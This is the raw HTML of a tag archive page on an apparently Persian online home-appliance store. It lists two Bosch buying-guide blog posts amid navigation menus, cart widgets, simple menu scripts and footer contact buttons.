	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<div class="head-page">
<div class="size">
<h1 class="pro-head">برچسب:  <span>بوش اصلی المان</span></h1>
</div></div></div>

<div class="blogmain">
 <div class="size">
 <div class="main-blog-1">

			<div class="product-list234234">
<div class="product-list-1234234">

<a class="rrf-eee" href="https://sitaplus.com/2019/10/08/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%ae%d8%b1%db%8c%d8%af-%d8%ac%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d9%82%db%8c/">
<div class="rrf-eee2222">
	<img fetchpriority="high" width="480" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" class="attachment- size- wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/10/جاروبرقی-1.jpg 480w, https://sitaplus.com/wp-content/uploads/2019/10/جاروبرقی-1-300x188.jpg 300w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/10/جاروبرقی-1.jpg" /><noscript><img fetchpriority="high" width="480" height="300" src="https://sitaplus.com/wp-content/uploads/2019/10/جاروبرقی-1.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/10/جاروبرقی-1.jpg 480w, https://sitaplus.com/wp-content/uploads/2019/10/جاروبرقی-1-300x188.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></noscript>		<div class="user-meta-blog-sepid">
         <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/fb70b03fec139742255df1a43872f37d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/fb70b03fec139742255df1a43872f37d?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/fb70b03fec139742255df1a43872f37d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb70b03fec139742255df1a43872f37d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></noscript><h5>پارسیان بوش </h5>

</div>
	</div>
<h3>راهنمای خرید جارو برقی</h3>
</a>
<div class="meta-rel-sepid">
<div class="rel-comment-tedad"><i class="fi fi-rr-comment"></i> <a href="https://sitaplus.com/2019/10/08/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%ae%d8%b1%db%8c%d8%af-%d8%ac%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d9%82%db%8c/#respond">0</a> </div>

<div class="rel-comment-tedad left98656"><i class="fi fi-rr-calendar"></i>08 اکتبر 2019
</div>
</div>

</div></div>
<div class="product-list234234">
<div class="product-list-1234234">

<a class="rrf-eee" href="https://sitaplus.com/2019/10/07/%d9%86%da%a9%d8%a7%d8%aa%db%8c-%da%a9%d9%84%db%8c-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%ae%d8%b1%db%8c%d8%af-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88/">
<div class="rrf-eee2222">
	<img width="800" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20500'%3E%3C/svg%3E" class="attachment- size- wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/10/bosch-sms58m08ir-dishwasher-toptarin.jpg 800w, https://sitaplus.com/wp-content/uploads/2019/10/bosch-sms58m08ir-dishwasher-toptarin-300x188.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/10/bosch-sms58m08ir-dishwasher-toptarin-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/10/bosch-sms58m08ir-dishwasher-toptarin-600x375.jpg 600w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/10/bosch-sms58m08ir-dishwasher-toptarin.jpg" /><noscript><img loading="lazy" width="800" height="500" src="https://sitaplus.com/wp-content/uploads/2019/10/bosch-sms58m08ir-dishwasher-toptarin.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/10/bosch-sms58m08ir-dishwasher-toptarin.jpg 800w, https://sitaplus.com/wp-content/uploads/2019/10/bosch-sms58m08ir-dishwasher-toptarin-300x188.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/10/bosch-sms58m08ir-dishwasher-toptarin-768x480.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/10/bosch-sms58m08ir-dishwasher-toptarin-600x375.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>		<div class="user-meta-blog-sepid">
         <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/fb70b03fec139742255df1a43872f37d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/fb70b03fec139742255df1a43872f37d?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/fb70b03fec139742255df1a43872f37d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb70b03fec139742255df1a43872f37d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></noscript><h5>پارسیان بوش </h5>

</div>
	</div>
<h3>نکاتی کلی در مورد خرید ماشین ظرفشویی بوش</h3>
</a>
<div class="meta-rel-sepid">
<div class="rel-comment-tedad"><i class="fi fi-rr-comment"></i> <a href="https://sitaplus.com/2019/10/07/%d9%86%da%a9%d8%a7%d8%aa%db%8c-%da%a9%d9%84%db%8c-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%ae%d8%b1%db%8c%d8%af-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88/#respond">0</a> </div>

<div class="rel-comment-tedad left98656"><i class="fi fi-rr-calendar"></i>07 اکتبر 2019
</div>
</div>

</div></div>
 </div>
 
 
 <div class="sidebar-blog f345345435">
        </div>
 </div>
 </div>
 
 
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
